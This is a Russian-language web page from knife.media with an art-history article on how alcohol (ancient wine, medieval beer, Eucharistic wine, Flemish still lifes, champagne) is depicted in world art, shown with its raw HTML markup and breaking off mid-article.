.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/alcohol-in-art/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Человек, став «разумным», почти сразу же изобрел горячительные напитки. Различные виды алкоголя и способы его приема внутрь мы встречаем во всех жанрах изобразительного искусства начиная с ассирийских рельефов и египетских фресок и заканчивая современными полотнами.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Человек, став «разумным», почти сразу же изобрел горячительные напитки. Различные виды алкоголя и способы его приема внутрь мы встречаем во всех жанрах изобразительного искусства начиная с ассирийских рельефов и египетских фресок и заканчивая современными полотнами.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/34107-1527508280.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/alcohol-in-art/">
<meta property="og:title" content="Иисус в&nbsp;винном прессе и&nbsp;алкогольный символизм фламандцев. Выпивка в мировом искусстве">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/34107-1527508280.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/alcohol-in-art/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/alcohol-in-art/"},"headline":"Иисус в&nbsp;винном прессе и&nbsp;алкогольный символизм фламандцев. Выпивка в мировом искусстве","datePublished":"2018-05-28T12:12:08+03:00","dateModified":"2020-06-09T10:28:05+03:00","url":"https://knife.media/alcohol-in-art/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/34107-1527508280.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Софья Багдасарова"}],"about":[{"name":"art"},{"name":"alcohol"},{"name":"history"}],"articleBody":"Человек, став «разумным», почти сразу же изобрел горячительные напитки. Различные виды алкоголя и способы его приема внутрь мы встречаем во всех жанрах изобразительного искусства начиная с ассирийских рельефов и египетских фресок и заканчивая современными полотнами. Натюрморт в стиле авангард. Фирма Фаберже (атт.). 1905 г. Музей Фаберже, Баден-Баден Античное вино В Древней Греции и Риме вино играло колоссальную роль в экономике и культуре, и у него даже был специализированный бог Дионис (Вакх). Сцены винопития можно увидеть везде: фрески, рисунки на амфорах, рельефы на саркофагах, напольные мозаики. Бо́льшая часть — это религиозные изображения, посвященные Дионису и его вечно поддатым спутникам: силенам, нимфам и фавнам. Бог может быть и маленьким ребенком, и бородатым мужчиной, но опознать его легко по листьям плюща и винограда. Впрочем, немало и просто «бытовых зарисовок», изображающих пышные пиры и симпосиумы, а также религиозные обряды («оргиями» они назывались не зря). А еще у римлян была поговорка: «Без Вакха и Цереры мерзнет Венера», — если нечего выпить и закусить, то вечер с девушкой не сложится. Младенец Дионис верхом на тигре (фрагмент). Мозаика из Помпей. Ок. I в. н. э. Национальный археологический музей Неаполя Средневековое пиво Что древнее — пиво или вино — выяснить невозможно. Оба напитка упоминаются уже в «Эпосе о Гильгамеше» XVIII–XVII веков до н. э. Однако популярность того или иного вида алкоголя в эпоху, когда ни холодильник, ни вакуумная упаковка еще не были изобретены, зависела от того, какое именно сырье лучше растет на окрестных территориях. В Средние века граница цивилизации отодвинулась к северу от Средиземноморья, и пиво у христианских народов стало весьма популярным — о чем можно судить по многочисленным произведениям искусства. Монах за варкой пива. Миниатюра из рукописи Hausbuch der Mendelschen Zwölfbrüderstiftung. 1506 г. Государственная библиотека Нюрнберга Бытовые зарисовки проще всего найти в иллюминированных манускриптах, где на полях текстов со священными сюжетами нередко изображены «маргиналии» — игривые сценки на совершенно непредсказуемые темы, причем пиво на этих картинках чаще не пьют, а изготовляют.  Кстати, именно в Средневековье монастыри, у которых было много сельхозугодий и свободных рабочих рук, становятся флагманами пивоварения. Христианское вино Вино продолжало играть огромную роль в Европе — и опять в религии, но уже в христианской. В Новом Завете Иисус Христос причащает им апостолов, называя терпкий напиток «своей кровью». Так вино стало обязательным элементом таинства евхаристии — обряда, который добрый христианин должен повторять как можно чаще. Церковь владела обширными виноградниками, чтобы отсутствие «техсредств» не подвело в неподходящий момент. Марко Пино. Мистический винный пресс и Христос во славе (фрагмент). Ок. 1571 г. Ватиканская пинакотека А в изобразительном искусстве это привело к возникновению пугающей иконографии. Христа помещали в винный пресс взамен плодов и выдавливали из него «кровь» — виноградный сок. Розлив получившегося напитка в бутылки, бурдюки или Святой Грааль иногда изображался в «том же кадре». Родственный сюжет, правда не такой кровавый, возник и в православном искусстве. Его мы встречаем на иконе типа «Христос — виноградная лоза», где фигура Спасителя помещалась среди побегов растения. Бюргерские пирушки Достаточно поздно, уже в Новое время, европейцы снова научились тому, что с легкостью умели делать люди в эпоху Античности, — создавать долгохранящееся вино, закупоривать его как следует и перевозить на большие расстояния. Расширяется и ассортимент напитков, а с развитием стеклодувного мастерства появляются всё новые формы бокалов и бутылок. Ян Давидс де Хем. Ванитас. Ок. 1630 г. Национальный музей Швеции, Стокгольм В натюрмортах и жанровой живописи XVII века, особенно у фламандцев, изображение алкоголя становится чуть ли не обязательным элементом, он символизирует веселье и разнообразие жизни.  Впрочем, иногда — если сценка иллюстрировала саркастическую пословицу, а натюрморт относился к жанру memento mori («помни о смерти») или vanitas («суета») — символизм образа пьянящего напитка был намного глубже и мрачнее. Престижное потребление Ассортимент растет — и напитки, а также способ их употребления становятся важным социальным маркером, позволяющим обозначить свою принадлежность к уже достаточно узким и замкнутым группам. Например, английский клуб «Кит-Кэт», существовавший в Лондоне в XVIII веке, где собирались виги — политики и литераторы, придумал собственную форму бокалов (Kit-Cat glass), которая позже стала достаточно популярной. Годфри Неллер. Портрет герцога Ньюкасла и графа Линкольна. Ок. 1721 г. Национальная портретная галерея, Лондон Более того, завсегдатаи «Кит-Кэта» могли позировать с этими бокалами в руках — чтобы подчеркнуть свою элитарность. На полотне кисти Неллера, который выполнил целую серию портретов членов клуба, герцог Ньюкасл и его сын пьют из «фирменной посуды» какой-то непонятный напиток мутно-розового цвета (настойку, наливку, вермут?). Возможно, оплетенная бутылка не зря занимает центральное место в парадном портрете, и с ее содержимым тоже связан какой-то значимый эпизод — ныне, увы, забытый. Французское шампанское Определенные виды алкоголя становятся для элиты must have. В ситуации, когда страна-производитель является законодателем моды для остальной Европы, это приводит к резкому увеличению экспорта — благо подражателей, а следовательно, и покупателей среди географических соседей хватает. В XVIII–XIX веках такую роль, разумеется, играла Франция, славившаяся своими винами. Жан-Франсуа де Труа. Обед с устрицами. 1735 г. Музей Конде, Шантийи В некоторых странах случались перекосы, и слепое преклонение перед Францией оборачивалось для них пугающими расходами. Хрестоматийный пример: в 1825 году фирма «Вдова Клико» ввезла в Российскую империю 250 тыс. бутылок, около 90 % своего производства. Впрочем, на русском изобразительном искусстве это отразилось очень слабо — в отличие от поэзии. Дело в том, что стихотворцы пушкинской поры были обеспеченными бездельниками и гурманами и за «вдохновением» без проблем посылали лакеев. А бедные трудяги художники не могли себе такого позволить — не то что их французские и — особенно — голландские зажиточные коллеги, всегда имевшие пару монет на «реквизит». Национальные мотивы Во второй половине XIX века во многих странах наблюдается всплеск интереса к национальному наследию: у английских прерафаэлитов, скажем, — к легендам о короле Артуре, ну а в России — к древнерусской эпохе и народным обычаям, что оказало влияние на иконографию алкоголя в живописи. Так, у Константина Маковского нарядная боярышня на картине «Чарка меду» держит этот эндемически российский напиток. Что-то похожее, посконное, причем в большом количестве, пьют у него и в «Поцелуйном обряде», и в «Боярском свадебном пире». Иван Куликов. С праздником (Зарделась). 1911 г. Муромский историко-художественный музей Водка пока остается табуированной темой, мелькая лишь у мрачных передвижников как символ зла (совершенно справедливо!).  Правда, к концу XIX века и этот крепкий напиток смогли превратить в нарядный народный «сувенир» — как на полотне Куликова, где купеческая дочка держит в руках казенную бутылку-штоф, расписанную портретом Екатерины Великой. Великий абсент Есть гипотеза — выдвинутая теми, кто совершенно не понимает эволюции искусства, — что мутации реалистической живописи, накрывшие Париж в период импрессионизма и позже, связаны со свободной продажей в городе дешевого и натурального абсента. Мол, он так влиял на сознание художников, что они и раскрепостились, открыли новую изобразительную реальность. Пабло Пикассо. Абсент. 1901 г. Государственный Эрмитаж, Санкт-Петербург С тем, что потребители абсента были героями множества картин сразу нескольких направлений модернизма, от Мане до Пикассо, не поспоришь. Правда, этот напиток запретили изготовлять по старинным, особенно глючным рецептам в 1910-х годах — а живопись ХХ века более реалистичной все равно почему-то не стала... Впрочем, недаром говорят, что прошлое столетие — это уже эпоха, когда вдохновение шло от совсем других веществ."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-34107">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/art/">искусство</a><div class="meta"><a class="meta__item" href="https://knife.media/author/sofiya-bagdasarova/" rel="author">Софья Багдасарова</a></div><div class="meta"><span class="meta__item"><time datetime="2018-05-28T12:12:08+03:00">28 мая 2018</time></span></div></div><h1 class="entry-header__title">Иисус в&nbsp;винном прессе и&nbsp;алкогольный символизм фламандцев. <em>Выпивка в мировом искусстве</em></h1><div class="entry-header__lead"><p>Человек, став «разумным», почти сразу же изобрел горячительные напитки. Различные виды алкоголя и способы его приема внутрь мы встречаем во всех жанрах изобразительного искусства начиная с ассирийских рельефов и египетских фресок и заканчивая современными полотнами.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Falcohol-in-art%2F&#038;title=%D0%98%D0%B8%D1%81%D1%83%D1%81%20%D0%B2%C2%A0%D0%B2%D0%B8%D0%BD%D0%BD%D0%BE%D0%BC%20%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%B5%20%D0%B8%C2%A0%D0%B0%D0%BB%D0%BA%D0%BE%D0%B3%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%B8%D0%B7%D0%BC%20%D1%84%D0%BB%D0%B0%D0%BC%D0%B0%D0%BD%D0%B4%D1%86%D0%B5%D0%B2.%20%D0%92%D1%8B%D0%BF%D0%B8%D0%B2%D0%BA%D0%B0%20%D0%B2%C2%A0%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%BE%D0%BC%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Falcohol-in-art%2F&#038;text=%D0%98%D0%B8%D1%81%D1%83%D1%81%20%D0%B2%C2%A0%D0%B2%D0%B8%D0%BD%D0%BD%D0%BE%D0%BC%20%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%B5%20%D0%B8%C2%A0%D0%B0%D0%BB%D0%BA%D0%BE%D0%B3%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%B8%D0%B7%D0%BC%20%D1%84%D0%BB%D0%B0%D0%BC%D0%B0%D0%BD%D0%B4%D1%86%D0%B5%D0%B2.%20%D0%92%D1%8B%D0%BF%D0%B8%D0%B2%D0%BA%D0%B0%20%D0%B2%C2%A0%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%BE%D0%BC%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/05/Buxlo-0-1024x724.jpg" alt="" /><figcaption class="figure__caption">Натюрморт в стиле авангард. Фирма Фаберже (атт.). 1905 г. Музей Фаберже, Баден-Баден</figcaption></figure>
<h2><b>Античное вино</b></h2>
<p>В Древней Греции и Риме вино играло колоссальную роль в экономике и культуре, и у него даже был специализированный бог Дионис (Вакх). Сцены винопития можно увидеть везде: фрески, рисунки на амфорах, рельефы на саркофагах, напольные мозаики.</p>
<p>Бо́льшая часть — это религиозные изображения, посвященные Дионису и его вечно поддатым спутникам: силенам, нимфам и фавнам. Бог может быть и маленьким ребенком, и бородатым мужчиной, но опознать его легко по листьям плюща и винограда.</p>
<p>Впрочем, немало и просто «бытовых зарисовок», изображающих пышные пиры и симпосиумы, а также религиозные обряды («оргиями» они назывались не зря).</p>
<h4><b>А еще у римлян была поговорка: «Без Вакха и Цереры мерзнет Венера», — если нечего выпить и закусить, то вечер с девушкой не сложится.</b></h4>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/05/Buxlo-1-1024x724.jpg" alt="" /><figcaption class="figure__caption">Младенец Дионис верхом на тигре (фрагмент). Мозаика из Помпей. Ок. I в. н. э. Национальный археологический музей Неаполя</figcaption></figure>
<h2><b>Средневековое пиво</b></h2>
<p>Что древнее — пиво или вино — выяснить невозможно. Оба напитка упоминаются уже в «Эпосе о Гильгамеше» XVIII–XVII веков до н. э. Однако популярность того или иного вида алкоголя в эпоху, когда ни холодильник, ни вакуумная упаковка еще не были изобретены, зависела от того, какое именно сырье лучше растет на окрестных территориях. В Средние века граница цивилизации отодвинулась к северу от Средиземноморья, и пиво у христианских народов стало весьма популярным — о чем можно судить по многочисленным произведениям искусства.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/05/Buxlo-2-1024x724.jpg" alt="" /><figcaption class="figure__caption">Монах за варкой пива. Миниатюра из рукописи Hausbuch der Mendelschen Zwölfbrüderstiftung. 1506 г. Государственная библиотека Нюрнберга</figcaption></figure>
<h4><b>Бытовые зарисовки проще всего найти в иллюминированных манускриптах, где на полях текстов со священными сюжетами нередко изображены «маргиналии» — игривые сценки на совершенно непредсказуемые темы, причем пиво на этих картинках чаще не пьют, а изготовляют. </b></h4>
<p>Кстати, именно в Средневековье монастыри, у которых было много сельхозугодий и свободных рабочих рук, становятся флагманами пивоварения.</p>
<h2><b>Христианское вино</b></h2>
<p>Вино продолжало играть огромную роль в Европе — и опять в религии, но уже в христианской. В Новом Завете Иисус Христос причащает им апостолов, называя терпкий напиток «своей кровью». Так вино стало обязательным элементом таинства евхаристии — обряда, который добрый христианин должен повторять как можно чаще. Церковь владела обширными виноградниками, чтобы отсутствие «техсредств» не подвело в неподходящий момент.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/05/Buxlo-3-1024x724.jpg" alt="" /><figcaption class="figure__caption">Марко Пино. Мистический винный пресс и Христос во славе (фрагмент). Ок. 1571 г. Ватиканская пинакотека</figcaption></figure>
<p>А в изобразительном искусстве это привело к возникновению пугающей иконографии.</p>
<h4><b>Христа помещали в винный пресс взамен плодов и выдавливали из него «кровь» — виноградный сок.</b></h4>
<p>Розлив получившегося напитка в бутылки, бурдюки или Святой Грааль иногда изображался в «том же кадре». Родственный сюжет, правда не такой кровавый, возник и в православном искусстве. Его мы встречаем на иконе типа «Христос — виноградная лоза», где фигура Спасителя помещалась среди побегов растения.</p>
<h2><b>Бюргерские пирушки</b></h2>
<p>Достаточно поздно, уже в Новое время, европейцы снова научились тому, что с легкостью умели делать люди в эпоху Античности, — создавать долгохранящееся вино, закупоривать его как следует и перевозить на большие расстояния. Расширяется и ассортимент напитков, а с развитием стеклодувного мастерства появляются всё новые формы бокалов и бутылок.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/05/Buxlo-4-1024x724.jpg" alt="" /><figcaption class="figure__caption">Ян Давидс де Хем. Ванитас. Ок. 1630 г. Национальный музей Швеции, Стокгольм</figcaption></figure>
<h4><b>В натюрмортах и жанровой живописи XVII века, особенно у фламандцев, изображение алкоголя становится чуть ли не обязательным элементом, он символизирует веселье и разнообразие жизни. </b></h4>
<p>Впрочем, иногда — если сценка иллюстрировала саркастическую пословицу, а натюрморт относился к жанру <i>memento mori</i> («помни о смерти») или <i>vanitas</i> («суета») — символизм образа пьянящего напитка был намного глубже и мрачнее.</p>
<h2><b>Престижное потребление</b></h2>
<p>Ассортимент растет — и напитки, а также способ их употребления становятся важным социальным маркером, позволяющим обозначить свою принадлежность к уже достаточно узким и замкнутым группам. Например, английский клуб «Кит-Кэт», существовавший в Лондоне в XVIII веке, где собирались виги — политики и литераторы, придумал собственную форму бокалов (Kit-Cat glass), которая позже стала достаточно популярной.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/05/Buxlo-5-1024x724.jpg" alt="" /><figcaption class="figure__caption">Годфри Неллер. Портрет герцога Ньюкасла и графа Линкольна. Ок. 1721 г. Национальная портретная галерея, Лондон</figcaption></figure>
<p>Более того, завсегдатаи «Кит-Кэта» могли позировать с этими бокалами в руках — чтобы подчеркнуть свою элитарность. На полотне кисти Неллера, который выполнил целую серию портретов членов клуба, герцог Ньюкасл и его сын пьют из «фирменной посуды» какой-то непонятный напиток мутно-розового цвета (настойку, наливку, вермут?). Возможно, оплетенная бутылка не зря занимает центральное место в парадном портрете, и с ее содержимым тоже связан какой-то значимый эпизод — ныне, увы, забытый.</p>
<h2><b>Французское шампанское</b></h2>
<p>Определенные виды алкоголя становятся для элиты must have. В ситуации, когда страна-производитель является законодателем моды для остальной Европы, это приводит к резкому увеличению экспорта — благо подражателей, а следовательно, и покупателей среди географических соседей хватает. В XVIII–XIX веках такую роль, разумеется, играла Франция, славившаяся своими винами.</p>
